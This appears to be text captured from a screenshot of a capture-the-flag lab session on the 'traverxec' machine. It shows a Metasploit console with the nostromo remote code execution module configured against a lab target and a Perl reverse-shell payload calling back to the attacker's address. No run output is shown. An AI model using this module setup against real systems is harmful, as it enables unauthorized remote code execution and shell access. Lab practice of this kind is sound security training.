 root@wks104: ~
root@wks104: ~/traverxec
PowerShell Core
root@wks104: ~
SRVPORT => 15523
msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.165 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 10.10.14.66 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 15523 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.66 yes The listen address (an interface may be specified)
LPORT 15523 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) >